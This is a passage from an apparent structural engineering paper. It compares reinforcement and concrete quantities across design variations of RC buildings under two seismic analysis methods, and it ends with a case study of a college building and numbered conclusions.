6.3.2 Optimization with Variation in Slab Thickness

Variation of Total Area of Reinforcement and Concrete according to variation in thickness of slab for T-beam by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.3.3 and 6.3.4.

Table 6.3.3 - **Values of reinforcement and Concrete for models with variation in Thickness of Slab by using Seismic Coefficient Method**

Sr. No.	Thickness of Slab (mm)	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	150	188.2146	0.0270
2	145	187.8917	0.0267
3	140	187.5533	0.0263
4	135	186.0463	0.0258
5	130	185.8274	0.0253
6	125	185.3835	0.0249
7	120	185.0810	0.0244
8	**115**	**184.8992**	**0.0239**

Table 6.3.4 - **Values of reinforcement and Concrete for models with variation in Thickness of Slab by using Response Spectrum Method**

Sr. No.	Thickness of Slab (mm)	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	150	182.6575	0.0270
2	145	182.2368	0.0267
3	140	181.7361	0.0263
4	135	180.0792	0.0258
5	130	179.7687	0.0253
6	125	179.7068	0.0249
7	120	179.3686	0.0244
8	**115**	**179.0429**	**0.0239**



Graph 6.3.2: Total Area of Reinforcement for Variation in Thickness of Slab

6.4 Model IV- Optimization using Dead Load Reduction

Variation of Total Area of Reinforcement and Concrete according to Models with different types of bricks (i.e. Conventional Bricks and Siforex Bricks) by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.4 and 6.5.

Table 6.4 - Values of Reinforcement and Concrete for Model with Reduction in Dead Load of Structure by using Seismic Coefficient Method

Sr. No.	Types of Models	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Conventional Bricks (20 kN/m^3)	184.8992	0.0239
2	**Model with Siforex Bricks (6.5 kN/m^3)**	**183.4485**	**0.0239**

Table 6.5 - Values of Reinforcement and Concrete for Model with Reduction in Dead Load of Structure by using Response Spectrum Method

Sr. No.	Types of Models	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Conventional Bricks (20 kN/m^3)	179.0429	0.0239
2	**Model with Siforex Bricks (6.5 kN/m^3)**	**178.2432**	**0.0239**

Variation of Total Area of Reinforcement according to Models with different types of bricks (i.e. Conventional Bricks and Siforex Bricks) by seismic coefficient method and response spectrum method is given in Graph 6.4.

6.5 Model V- Optimization by Varying Diaphragm Action

Variation of Total Area of Reinforcement and Concrete according to different types of diaphragm action by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6 and 6.7.



Graph 6.4: Total Area of Reinforcement for Models with Material Density Variation

Table 6.5 - **Values of Reinforcement and Concrete by Varying Diaphragm Action by using Seismic Coefficient Method**

Sr. No.	Diaphragm Action	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Semi-Rigid Diaphragm Action	183.4487	0.0239
2	**Rigid Diaphragm Action**	**182.4485**	**0.0239**

Table 6.6 - **Values of Reinforcement and Concrete by Varying Diaphragm Action by using Response Spectrum Method**

Sr. No.	Diaphragm Action	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Semi-Rigid Diaphragm Action	178.2740	0.0239
2	**Rigid Diaphragm Action**	**178.2432**	**0.0239**

Variation of Total Area of Reinforcement according to different action of diaphragm by seismic coefficient method and response spectrum method is given in Graph 6.5.



Graph 6.5: Total Area of Reinforcement for Diaphragm Action

6.6 Model VI- Optimization Using Size Variation in Columns and Beams, Floor Wise Column Size Reduction, Column Orientation

6.6.1 Size Variation in Columns and Beams

Variation of Total Area of Reinforcement and Concrete according to trial variation in sizes of column and beam for a model by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6.1 and 6.6.2.

Table 6.6.1 - Values of Reinforcement and Concrete for Model with Varying Sizes of Column and Beam by using Seismic Coefficient Method

Sr. No.	Trials with Different Sizes of Column And Beam	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Trial 1	183.4485	0.0239
2	Trial 2	129.1039	0.0200
3	Trial 3	119.5210	0.0186
4	**Trial 4**	**112.9934**	**0.0171**

Table 6.6.2 -Values of Reinforcement and Concrete for Model with Varying Sizes of Column and Beam by using Response Spectrum Method

Sr. No.	Trials with Different Sizes of Column And Beam	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Trial 1	178.2679	0.0239
2	Trial 2	126.0028	0.0200
3	Trial 3	115.5769	0.0186
4	**Trial 4**	**109.7776**	**0.0171**

Variation of Total Area of Reinforcement according to Models with variation in sizes of columns and beams by seismic coefficient method and response spectrum method is given in Graph 6.6.1.



Graph 6.6.1: Total Area of Reinforcement for Variation in Sizes of Column and Beams

6.6.2 Floor Wise Reduction in Column Sizes

Variation of Total Area of Reinforcement and Concrete for models with and without floor wise column size reductions by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6.3 and 6.6.4.

Table 6.6.3 - Values of Reinforcement and Concrete for Models with and without Column Size Reductions by using Seismic Coefficient Method

Sr. No.	Reduction in Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Without floor wise Column Size Reduction	112.9935	0.0171
2	**With Floor wise Column Size Reduction**	**111.4205**	**0.0167**

Table 6.6.4 - Values of Reinforcement and Concrete for Models with and without Column Size Reductions by using Response Spectrum Method

Sr. No.	Reduction in Column	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Without floor wise Column Size Reduction	109.7776	0.0171
2	**With Floor wise Column Size Reduction**	**108.257**	**0.0167**

Variation of Total Area of reinforcement for models with and without floor wise column size reduction by seismic coefficient method and response spectrum method is given in Graph 6.6.2.



Graph 6.6.2: Total Area of Reinforcement for Models with variation in sizes of columns

6.6.3 Orientation of Columns

Variation of Total Area of Reinforcement according to models with orientation of Square Column and Rectangular Column in different directions by seismic coefficient method and response spectrum method is given in Table 6.6.5 and 6.6.6.

Table 6.6.5 - Values of Reinforcement and Concrete for Models with Orientation for Types of Column by using Seismic Coefficient Method

Sr. No.	Reduction in Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Square Column**	**106.9607**	**0.0179**
2	Rectangular Column Along X-Direction	112.9935	0.0170
3	Rectangular Column Along Y-Direction	113.0199	0.0170

Table 6.6.6 - **Values of Reinforcement and Concrete for Models with Orientation for Types of Column by using Response Spectrum Method**

Sr. No.	Reduction in Column	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Square Column**	**104.3412**	**0.0179**
2	Rectangular Column Along X-Direction	109.7776	0.0170
3	Rectangular Column Along Y-Direction	109.7834	0.0170

Variation of Total Area of Reinforcement according to models with orientation of Square Column and Rectangular Column in different directions by seismic coefficient method and response spectrum method is given in Graph 6.6.3.



Graph 6.6.3: Total Area of Reinforcement for Models

with Types of Orientation of Columns

6.7 Model VII- Placement of Reinforcement along Major and Minor Axis of Column

Variation of Total Area of Reinforcement and Concrete according to model with trial percentage of reinforcement by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.7.1 and 6.7.2.

Table 6.7.1 - Values of Reinforcement and Concrete by Varying Percentage of Reinforcement by using Seismic Coefficient Method

Sr. No.	Percentage of Reinforcement	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	TRIAL 1	112.7525	0.0170
2	TRIAL 2	112.7148	0.0170
3	**TRIAL 3**	**112.6626**	**0.0170**
4	TRIAL 4	112.5769	0.0170

Table 6.7.2 - Values of Reinforcement and Concrete by Varying Percentage of Reinforcement by using Response Spectrum Method

Sr. No.	Percentage of Reinforcement	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	TRIAL 1	109.5367	0.0170
2	TRIAL 2	109.4989	0.0170
3	**TRIAL 3**	**109.4468**	**0.0170**
4	TRIAL 4	108.9687	0.0170

Variation of Total Area of Reinforcement according to according to model with trial percentage of reinforcement by seismic coefficient method and response spectrum method is given in Graph 6.7.



Graph 6.7: Total Area of Reinforcement for Models

with Trial Percentage of Reinforcement

6.8 Model VIII - Optimization using Bare Frame and infill frame

Variation of Total Area of Reinforcement and Concrete according to models equipped with bare frame and infill frame by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.8.1 and 6.8.2.

Table 6.8.1 - Values of Reinforcement and Concrete for models with bare and infill frame by using Seismic Coefficient Method

Sr. No.	Comparison Between Frames	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Bare Frame**	**112.9935**	**0.0170**
2	Infill Frame	113.0418	0.0170

Table 6.8.2 - Values of Reinforcement and Concrete for models with bare and infill frame by using Response Spectrum Method

Sr. No.	Comparison Between Frames	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Bare Frame**	**109.7776**	**0.0170**
2	Infill Frame	113.0373	0.0170

Variation of Total Area of Reinforcement according to models equipped with bare frame and infill frame by seismic coefficient method and response spectrum method is given in Graph 6.8.



Graph 6.8: Total Area of Reinforcement for Models with Types of Frames

6.9 Model IX -Optimization Using Prismatic or Non-Prismatic Section of Beam

Variation of Total Area of Reinforcement and Concrete according to models with Prismatic and Non-Prismatic Sections of beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.9.1 and 6.9.2.

Table 6.9.1 - Values of Reinforcement and Concrete for Prismatic or Non Prismatic Section of Beam by using Seismic Coefficient Method

Sr. No.	Types of Beams	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Prismatic Beams	231.6930	0.0170
2	**Model with Non-Prismatic Beams**	**109.5946**	**0.0165**

Table 6.9.2 - **Values of Reinforcement and Concrete for Prismatic or Non Prismatic Section of Beam by using Response Spectrum Method**

Sr. No.	Types of Beams	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Prismatic Beams	222.8167	0.0170
2	**Model with Non-Prismatic Beams**	**102.5464**	**0.0165**

Variation of Total Area of Reinforcement according to models with Prismatic and Non-Prismatic Sections of beams by seismic coefficient method and response spectrum method is given in Graph 6.9.



Graph 6.9: Total Area of Reinforcement for Model with Types of RCC Beams

6.10 Model X - Optimization of model using OMRF and SMRF for ZONE II

Variation of Total Area of Reinforcement and Concrete according to OMRF and SMRF model equipped with bare and infill frame by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.10.1 (a) and 6.10.1 (b).

Table 6.10.1 (a) - **Value of reinforcement and Concrete for Models with OMRF and SMRF for Zone II by using Seismic Coefficient Method**

Sr. No.	Comparison for Zone II	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	OMRF Bare Frame	113.1553	0.0170
	OMRF Infill Frame	113.4021	0.0170
2	**SMRF Bare Frame**	**110.4729**	**0.0170**
	SMRF Infill Frame	**111.2229**	**0.0170**

Table 6.10.1 (b) - **Value of reinforcement and Concrete for Models with OMRF and SMRF for Zone II by using Response Spectrum Method**

Sr. No.	Comparison for Zone II	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	OMRF Bare Frame	106.8612	0.0170
	OMRF Infill Frame	108.4888	0.0170
2	**SMRF Bare Frame**	**106.8612**	**0.0170**
	SMRF Infill Frame	**108.4888**	**0.0170**

Variation of Total Area of Reinforcement according to model equipped with bare frame by seismic coefficient method and response spectrum method is given in Graph 6.10 (a).



Graph 6.10 (a): Total Area of Reinforcement for Models with Bare Frame

Variation of Total Area of Reinforcement according to model equipped with infill frame by seismic coefficient method and response spectrum method is given in Graph 6.10 (b).



Graph 6.10 (b): Total Area of Reinforcement for Models with Infill Frame

6.11 Model XI- Optimization using Shear wall or Different Types of Bracings

Variation of Total Area of Reinforcement according to shear wall with types of frames by seismic coefficient method and response spectrum method is given in Graph 6.11 (a).



Graph 6.11(a): Total Area of Reinforcement for Shear wall with Types of Frames

Variation of Total Area of Reinforcement according to types of bracing by seismic coefficient method and response spectrum method is given in Graph 6.11 (b).



Graph 6.11 (b): Total Area of Reinforcement for Types of Bracings

6.12 Model XII - Optimization by trial of different types of foundation

Variation of Total Area of Reinforcement according to types of foundation is given in Graph 6.12.



Graph 6.12: Total Area of Reinforcement for Types of Bracings

VIII. CASE STUDY

An existing (G+2) college main building of Nagesh Karajagi Orchid college of Engineering and Technology located in district Sholapur (Maharashtra) has been taken as case study for this project. This college main building is located in zone III having hard soil strata. An available data have been used in the case study. Analysis and design of existing building have been done in software ETABS. After this extensive analysis procedure, calculated quantity of steel was matched with the available amount of steel. For existing building two methods i.e. seismic coefficient method and Response spectrum method are used in order to obtain the values of base shear, area of reinforcement etc. Now in further step, various optimization techniques are adopted on college main building to reduce the overall cost of building. The value of area of reinforcement for actual building obtained by seismic coefficient method was to be 356.69 mm^2 per square feet and by response spectrum method it is 333.60 mm^2 per square feet. In further trials various optimization techniques have been applied in order to study the optimistic characteristics of this existing model.

A sample plan and 3D elevation of college main building have been shown in Figure 7.1 and Figure 7.2.



Figure 7.1: Plan of College Main Building



Figure 7.2: 3D Elevation of College Main Building

7.1 COMPARISON OF EXISTING STRUCTURE AND OPTIMIZED STRUCTURE

After extensive analysis of structures with all techniques comparison of parameters like area of reinforcement and volume of concrete required per square feet has been presented in Graph 7.1(a).



Graph7.1 (a): Area of Reinforcement for Existing Office Building

Variation of volume of concrete according type of structure is as shown in Graph7.1 (b).



Graph7.1 (b): Volume of Concrete for Types of Structure

VIII. CONCLUSIONS

10. For moderate span structure, if higher grade of concrete is used for column than slab-beam with grade of steel Fe-550 then the structure is economical.
11. When T-Beam action is considered and there is gradual decrease in slab thickness, stiffness and also rigidity is reduced, then
    e) Time period increases,
    f) Base shear decreases,
    g) Required area of reinforcement reduces and,
    h) Volume of concrete also reduces.
12. Use of Siforex bricks reduces dead weight of structure which helps in reducing seismic forces. Hence model with Siforex bricks is most the optimum solution as compared with conventional bricks.
13. When optimization is done by varying diaphragm action, rigid diaphragm action properly transfers forces to vertical system as a result of which, area of reinforcement required is less when compared with semi-rigid diaphragm action.
14. Due to variation in sizes of column and beams, floor wise reduction in sizes of column and different orientation of columns, the stiffness of structure gets reduced as a result time period increases, base shear reduces which affects the percentage of reinforcement.
15. It is observed that when structural models have been prepared by varying placement of reinforcement along with major and minor axis of column as mentioned in trials, the percentage of reinforcement gets reduced and structure gets optimized.

16. Model with Non-prismatic section of beams for larger span is a best solution as structures with prismatic sections of beams is not economical due to large cross sectional area of beams. Provision of Non-prismatic section in beams proves that
    d) Cross sectional area reduced so that stiffness of structure gets reduced and time period increases.
    e) Shear force and bending moment reduces at centre of span.
    f) Base shear decreases as a result of which, required area of reinforcement gets reduced.
17. According to IS 1893:2002 (Part-I) for buildings located in seismic zone II, buildings should be designed with Ordinary Moment Resisting Frame (OMRF). However study shows that Special Moment Resisting Frames (SMRF) is more economical even for seismic zone II.
18. After the analysis of models with different types of bracings, it has been concluded that a performance of cross bracing system (X-bracing) is better than the other specified bracing systems. The building frames with X-bracing system will have minimum possible bending moments in comparison to other type of bracing system. When X-Bracings is compared with shear wall, the model with shear wall is better and optimal one.

ACKNOWLEDGMENT

